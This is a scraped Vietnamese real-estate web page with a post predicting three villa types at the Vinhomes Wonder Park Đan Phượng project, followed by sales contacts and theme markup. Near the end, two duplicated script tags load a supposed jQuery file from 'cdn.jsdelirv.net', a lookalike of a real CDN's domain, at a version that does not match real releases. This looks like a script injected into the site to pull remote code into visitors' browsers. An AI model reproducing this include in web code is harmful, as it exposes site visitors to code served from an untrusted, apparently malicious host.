<img width="200" height="90" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/07/Logo-vinhomes-wonder-park-dan-phuong-01-01-1.png" class="header_logo header-logo" alt="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023"/><img  width="200" height="90" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/07/Logo-vinhomes-wonder-park-dan-phuong-01-01-1.png" class="header-logo-dark" alt="Vinhomes Wonder Park Đan Phượng &#8211; Báo giá mới nhất 2023"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</div> </li>            </ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chu-dau-tu-vinhomes-wonder-park/" class="nav-top-link">Về chủ đầu tư</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/vi-tri-vinhomes-wonder-park/" class="nav-top-link">Vị trí</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/tien-ich-vinhomew-wonder-park/" class="nav-top-link">Tiện ích</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/mat-bang-vinhomew-wonder-park/" class="nav-top-link">Mặt bằng</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/gia-ban-vinhomes-wonder-park/" class="nav-top-link">Giá bán</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-114 active menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1017 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/" class="nav-top-link">Thị trường</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346 menu-item-design-default"><a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/" class="nav-top-link">Liên hệ</a></li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<section class="section mh-no-padding-bottom mh-page-title" id="section_1252273881">
<div class="bg section-bg fill bg-fill  " >
</div>
<div class="section-content relative">
<div class="row row-collapse align-bottom"  id="row-1340406765">
<div id="col-1954445668" class="col small-12 large-12"  >
<div class="col-inner text-center dark"  >
<div class="mh-bredcrumbs"><ul id="mh-crumbs"><li><a href="https://vinhomeswonderparkdanphuong.info">Trang chủ / </a></li><li class="mh-child-crumbs"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/khong-phan-loai/" rel="category tag">Chưa được phân loại</a> </li><li> <a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/tin-tuc/" rel="category tag">Tin tức</a></li><li class="mh-child-crumbs">/ Dự đoán 3 loại hình biệt thự sẽ xuất hiện tại Vinhomes Đan Phượng.</li></ul></div>
</div>
</div>
</div>
</div>
<style>
#section_1252273881 {
padding-top: 220px;
padding-bottom: 220px;
min-height: 280px;
}
#section_1252273881 .section-bg.bg-loaded {
background-image: url(https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/09/banner-the-matrix-one-hanoi.jpg);
}
</style>
</section>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
<div class="row align-center">
<div class="large-10 col">
<article id="post-4373" class="post-4373 post type-post status-publish format-standard has-post-thumbnail hentry category-khong-phan-loai category-tin-tuc">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-left">
<h6 class="entry-category is-xsmall">
<a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/khong-phan-loai/" rel="category tag">Chưa được phân loại</a>, <a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/tin-tuc/" rel="category tag">Tin tức</a></h6>
<h1 class="entry-title">Dự đoán 3 loại hình biệt thự sẽ xuất hiện tại Vinhomes Đan Phượng.</h1>
<div class="entry-divider is-divider small"></div>
</div>
</header>
<div class="entry-content single-page">
<p>Được quy hoạch là dự án cao cấp tiếp theo của tập đoàn VinGroup tại phía Tây Hà Nội, <a href="https://vinhomeswonderparkdanphuong.info/tong-quan-vinhomes-wonder-park/"><strong>Vinhomes Đan Phượng</strong></a> sẽ được trang bị những quần thể tiện ích đắt giá cùng 3 loại hình sản phẩm biệt thự dưới đây.</p>
<h2>Nhà liền kề</h2>
<p>Liền kề Vinhomes Đan Phượng là dòng sản phẩm có số lượng nhiều nhất tại dự án, là 1 trong 2 dòng sản phẩm chủ đạo mang đến cơ hội sở hữu tổ ấm mơ ước trong khu đô thị được đầu tư bởi ông lớn VinGroup.</p>
<p>Sở hữu diện tích nhỏ nhất chỉ 72m2 nhưng với thiết kế tinh tế vẫn là tổ ấm an cư hoàn hảo cho cư dân. Các căn liên kề sẽ được xây dựng từ 3,5 đến 4,5 tầng, hoàn toàn có thể đáp ứng đầy đủ nhu cầu của gia đình có từ 6 đến 8 thành viên.</p>
<p>Nếu bạn thích một cuộc sống sôi động với những dãy shophouse sầm uất, với muôn vàn những nhà hàng, dịch vụ giải trí, cửa hàng thời trang… thì hãy chọn cho mình 1 căn liền kề tại phân khu The Time hoặc The Light, bởi đây là 2 phân khu mở, được bao quanh bởi hàng trăm căn shophouse và TTTM sầm uất.</p>
<h2>Biệt thự song lập</h2>
<p>Hầu hết các căn biệt thự Song lập Vinhomes Đan Phượng đều nằm ở phân khu Hoàng Gia – The Royal, chủ yếu nằm 2 bên mặt đại lộ Hoàng Gia. Thật khó để xác định đâu là căn song lập đẹp nhất, nhưng những căn song lập góc Vinhomes Đan Phượng luôn là sự lựa chọn lý tưởng dành cho khách hàng.</p>
<p><img fetchpriority="high" decoding="async" class="lazy-load aligncenter size-full wp-image-4374" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20801%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/05/biet-thu-don-lap-vinhomes-dan-phuong-tinh-te-trong-tung-duong-net-thiet-ke3.jpg" alt="biet-thu-don-lap-vinhomes-wonder-park-dan-phuong" width="800" height="801" title="Dự đoán 3 loại hình biệt thự sẽ xuất hiện tại Vinhomes Đan Phượng. 1" srcset="" data-srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/05/biet-thu-don-lap-vinhomes-dan-phuong-tinh-te-trong-tung-duong-net-thiet-ke3.jpg 800w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/05/biet-thu-don-lap-vinhomes-dan-phuong-tinh-te-trong-tung-duong-net-thiet-ke3-400x400.jpg 400w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/05/biet-thu-don-lap-vinhomes-dan-phuong-tinh-te-trong-tung-duong-net-thiet-ke3-150x150.jpg 150w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2021/05/biet-thu-don-lap-vinhomes-dan-phuong-tinh-te-trong-tung-duong-net-thiet-ke3-768x769.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;">Hình ảnh minh họa</p>
<p>Nếu như các dự án khác các căn góc hầu hết là sản phẩm đơn lập thì tại Vinhomes Wonder Park do số lượng biệt thự đơn lập ít nên sẽ có khá nhiều những căn song lập góc, các căn này thường có diện tích lớn và có 2 mặt cạnh đường, thậm chí có những căn sẽ có 3 mặt giáp đường khiến cho căn hộ có tầm view thoáng hơn, giao thông cũng thuận tiện hơn nhiều so với các căn khác.</p>
<p>Diện tích song lập Vinhomes Đan Phượng chủ yếu là các căn 228m2, một số căn nhỏ hơn khoảng 209m2 còn lại là các căn góc diện tích khoảng 254m, mật độ xây dựng khoảng 40% – 50% và được xây dựng 4 tầng với 1 phòng khách, 1 phòng bếp và phòng ăn, có thể thiết kế từ 4 – 6 phòng ngủ tùy nhu cầu sử dụng của mỗi gia đình.</p>
<h2>Biệt thự đơn lập</h2>
<p>Kể từ khi bước chân vào thị trường bất động sản có lẽ đây là dự án có số lượng biệt thự đơn lập ít nhất từ trước tới nay của Vingroup. Trên mặt bằng dự án chỉ có tổng số 23 căn đơn lập, hầu hết đều nằm tại phân khu The Royal – Phân khu Hoàng gia Vinhomes Wonder Park. Căn đơn lập có diện tích nhỏ nhất là 229m2 nằm tại phân khu thời đại, ngay mặt đường tỉnh lộ 442.</p>
<p>Nếu xét về vị trí giao thông đây là một trong 7 căn có vị trí thuận lợi khi nằm ngay mặt đường tỉnh lộ lớn, tuy nhiên lại nằm khá xa khu tiện ích của dự án. Căn có diện tích lớn nhất có diện tích lên tới 474m2, đây là căn đơn lập có vị trí vô cùng đặc biệt với 3 mặt đều giáp đường, hơn nữa đây còn là căn góc nằm gần cụm tiện ích lớn với hồ cảnh quan, sân thể thao, khu câu cá, vườn cờ, vườn nướng BBQ, bãi đậu xe….</p>
<p>Để cập nhật thông tin về giá bán biệt thự <strong>Vinhomes Wonder Park</strong> quý vị vui lòng để lại thông tin để bộ phận tư vấn của chúng tôi hỗ trợ nhanh nhất và chính xác nhất tới quý vị.</p>
<div class="container section-title-container mh-title-simple">
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;</p>
<p class="section-title section-title-normal"><strong><span class="section-title-main">Liên hệ Vinhomes Woner Park</span></strong></p>
</div>
<ul>
<li><strong>Địa chỉ:</strong> Tân Hội &amp; Liên Trung, Đan Phượng, Hà Nội</li>
<li><strong>Hotline:</strong> 0902 19 15 19</li>
<li><a><strong>Email:</strong> lienhe.vinhomeswonderpark@gmail.com</a></li>
<li><strong>Website:</strong> <a href="https://vinhomeswonderparkdanphuong.info/">https://vinhomeswonderparkdanphuong.info/</a></li>
</ul>
<div class="post-views content-post post-4373 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">262</span>
</div>
</div>
</div>
</article>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/3-loai-hinh-biet-thu-tai-vinhomes-wonder-park/#respond" style="display:none;">Hủy</a></small></h3><p class="must-log-in">Bạn phải <a href="https://vinhomeswonderparkdanphuong.info/wp-login.php?redirect_to=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2F3-loai-hinh-biet-thu-tai-vinhomes-wonder-park%2F">đăng nhập</a> để gửi bình luận.</p>	</div><!-- #respond -->
</div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<section class="section mh-no-padding-bottom mh-bg-center mh-sec-before-footer" id="section_131052305">
<div class="bg section-bg fill bg-fill  " >
</div>
<div class="section-content relative">
<div id="gap-817260077" class="gap-element clearfix show-for-medium" style="display:block; height:auto;">
<style>
#gap-817260077 {
padding-top: 30px;
}
</style>
</div>
<div class="row row-small align-bottom align-center mh-row-5-col"  id="row-1062427903">
<div id="col-661996952" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 134px">
<div class="icon">
<div class="icon-inner" >
<img width="134" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-109225122" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 132px">
<div class="icon">
<div class="icon-inner" >
<img width="132" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-2.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-421144662" class="col mh-before-footer hide-for-medium medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 108px">
<div class="icon">
<div class="icon-inner" >
<img width="400" height="400" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-400x400.png" class="attachment-medium size-medium" alt="Vinhomes wonder park đan phượng" decoding="async" loading="lazy" srcset="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-400x400.png 400w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-150x150.png 150w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-768x768.png 768w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01-1536x1536.png 1536w, https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2020/02/Logo-vinhomes-wonder-park-dan-phuong-01.png 1902w" sizes="(max-width: 400px) 100vw, 400px" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-986824821" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 168px">
<div class="icon">
<div class="icon-inner" >
<img width="168" height="64" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-4.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
<div id="col-1570406935" class="col mh-before-footer medium-6 small-12 large-3"  >
<div class="col-inner"  >
<div class="icon-box featured-box icon-box-center text-center"  style="margin:0 0px 0px 0px;">
<div class="icon-box-img" style="width: 126px">
<div class="icon">
<div class="icon-inner" >
<img width="126" height="68" src="https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/icon-footer-5.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</div>
</div>
<div class="icon-box-text last-reset">
</div>
</div>
</div>
</div>
</div>
<div id="gap-1444988701" class="gap-element clearfix show-for-medium" style="display:block; height:auto;">
<style>
#gap-1444988701 {
padding-top: 10px;
}
</style>
</div>
</div>
<style>
#section_131052305 {
padding-top: 10px;
padding-bottom: 10px;
min-height: 138px;
}
#section_131052305 .section-bg.bg-loaded {
background-image: url(https://vinhomeswonderparkdanphuong.info/wp-content/uploads/2019/06/bg-footer.jpg);
}
</style>
</section>
<section class="section mh-no-padding-bottom" id="section_1454865546">
<div class="bg section-bg fill bg-fill  bg-loaded" >
</div>
<div class="section-content relative">
<div class="row row-large align-center row-divided"  id="row-592380182">
<div id="col-688483169" class="col mh-footer-col medium-6 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Trụ sở công ty</span><b></b></h3></div>
<p>VĂN PHÒNG BÁN HÀNG CHỦ ĐẦU TƯ</p>
<p><i class="fas fa-home"></i><a href="https://goo.gl/maps/ibURhKkasd4yJvrU9" target="_blank" rel="noopener noreferrer">Tân Hội &amp; Liên Trung, Đan Phượng, Hà Nội</a></p>
<p><i class="fas fa-phone-volume"></i> <a href="tel:0902191519">0902 19 15 19</a></p>
<p>Email: lienhe.vinhomeswonderpark@gmail.com</p>
</div>
</div>
<div id="col-2142312189" class="col mh-footer-col medium-6 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Đăng ký tư vấn căn hộ</span><b></b></h3></div>
<div class="wpcf7 no-js" id="wpcf7-f93-o2" lang="en-US" dir="ltr" data-wpcf7-id="93">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/3-loai-hinh-biet-thu-tai-vinhomes-wonder-park/#wpcf7-f93-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="93" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f93-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label><span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required mh-input" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="text-61" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="tel-562"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mh-input" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-562" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="email-816"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email mh-input" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-816" /></span></label><br />
<br />
<label><input class="wpcf7-form-control wpcf7-submit has-spinner mh-submit" type="submit" value="Đăng ký" /></label>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
<div id="col-631240635" class="col mh-footer-col medium-12 small-12 large-4"  >
<div class="col-inner dark"  >
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Chúng tôi trên facebook</span><b></b></h3></div>
<div class="fb-page" data-href="https://www.facebook.com/vinhomeswonderparkdanphuong.info/" data-tabs="timeline" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/vinhomeswonderparkdanphuong.info/">
<p><a href="https://www.facebook.com/vinhomeswonderparkdanphuong.info/">Vinhomes Wonder Park Đan Phượng - Biệt thự cao cấp của Vingroup</a></p>
</blockquote>
</div>
<div class="container section-title-container mh-title-simple" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">Liên kết</span><b></b></h3></div>
<p><a href="https://masterigrandavenues.com/">Masteri Grand Avenue Cổ Loa</a></p>
<p><a href="https://lumiere-springbays.com/">Lumiere Springbay</a></p>
<p><a href="https://imperiaglobalgate.land/">Imperia Global Gate</a></p>
<p><a href="https://imperiacoloa.land/">Imperia Cổ Loa</a></p>
<p><a href="https://masterilakesides.vn">Masteri Lakeside</a></p>
<p><a href="https://meyhomesvietnam.com/">Meyhomes</a></p>
</div>
</div>
</div>
<div id="gap-1931375342" class="gap-element clearfix" style="display:block; height:auto;">
<style>
#gap-1931375342 {
padding-top: 30px;
}
</style>
</div>
</div>
<style>
#section_1454865546 {
padding-top: 60px;
padding-bottom: 60px;
background-color: rgb(30, 40, 66);
}
</style>
</section>
<div class="absolute-footer dark medium-text-center text-center">
<div class="container clearfix">
<div class="footer-primary pull-left">
<div class="copyright-footer">
© Copyright 2020 - Website giới thiệu dự án Vinhomes Wonder Park Đan Phượng. <a href="https://vinhomeswonderparkdanphuong.info/chinh-sach-bao-mat//">Chính sách bảo mật</a> - <a href="https://vinhomeswonderparkdanphuong.info/dieu-khoan-su-dung/">Điều khoản sử dụng</a> - <a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/">Liên hệ</a>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://vinhomeswonderparkdanphuong.info/" role="search">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
</div>
<div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321"><a href="https://vinhomeswonderparkdanphuong.info/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721"><a href="https://vinhomeswonderparkdanphuong.info/chu-dau-tu-vinhomes-wonder-park/">Về chủ đầu tư</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://vinhomeswonderparkdanphuong.info/vi-tri-vinhomes-wonder-park/">Vị trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://vinhomeswonderparkdanphuong.info/tien-ich-vinhomew-wonder-park/">Tiện ích</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://vinhomeswonderparkdanphuong.info/mat-bang-vinhomew-wonder-park/">Mặt bằng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://vinhomeswonderparkdanphuong.info/gia-ban-vinhomes-wonder-park/">Giá bán</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-114"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1017"><a href="https://vinhomeswonderparkdanphuong.info/chuyen-muc/thi-truong-bat-dong-san/">Thị trường</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://vinhomeswonderparkdanphuong.info/lien-he-vinhomes-wonder-park/">Liên hệ</a></li>
WooCommerce not Found		</ul>
</div>
</div>
<div class="fix_chatZalo">
<a class="btn_chatZalo" target="_blank" href="https://zalo.me/0917275566">
<span>Chat Zalo  </span>
</a>
</div><!--end fix-chatZalo-->
<div class="fix_tel">
<div class="ring-alo-phone ring-alo-green ring-alo-show">
<div class="ring-alo-ph-circle"></div>
<div class="ring-alo-ph-circle-fill"></div>
<div class="ring-alo-ph-img-circle">
<a href="tel:0917275566">
<img class="" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw//assets/phone-ring.png" />
</a>
</div>
</div>
<div class="tel">
<p class="fone">0917275566</p>
</div>
</div><!--end fix_tel-->
<!-- css admin All in one -->
<style type="text/css">
.btn_chatZalo {
background-color:  !important;
}
.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
background-color:  !important;
}
</style>
<script type="text/javascript" id="r_main-js-extra">
/* <![CDATA[ */
var zalo_obj = {"ajax_url":"https:\/\/vinhomeswonderparkdanphuong.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/button-chat-zalo-report-sw/js/main.js?ver=1.0.0" id="r_main-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/vinhomeswonderparkdanphuong.info\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcISCUgAAAAAJ775T-PyjyjJ4EpMkgck_S7JwVJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6LcISCUgAAAAAJ775T-PyjyjJ4EpMkgck_S7JwVJ",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/vinhomeswonderparkdanphuong.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3" id="flatsome-lazy-js"></script>
